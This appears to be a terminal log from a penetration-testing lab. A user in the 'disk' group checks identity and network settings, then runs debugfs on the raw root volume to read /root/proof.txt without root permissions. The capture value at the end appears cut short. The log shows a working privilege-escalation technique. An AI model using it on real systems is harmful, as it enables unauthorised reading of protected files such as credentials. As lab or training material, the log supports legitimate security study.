 dora@dora:/tmp$ id
id
uid=1000(dora) gid=1000(dora) groups=1000(dora),6(disk)
dora@dora:/tmp$ hostname
hostname
dora
dora@dora:/tmp$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:ba:39:48 brd ff:ff:ff:ff:ff:ff
    inet 192.168.184.16/24 brd 192.168.184.255 scope global ens160
       valid_lft forever preferred_lft forever
dora@dora:/tmp$
dora@dora:/tmp$ debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
debugfs 1.45.5 (07-Jan-2020)
debugfs:  cd /root
cd /root
debugfs:  cat proof.txt
cat proof.txt
33 d
debugfs: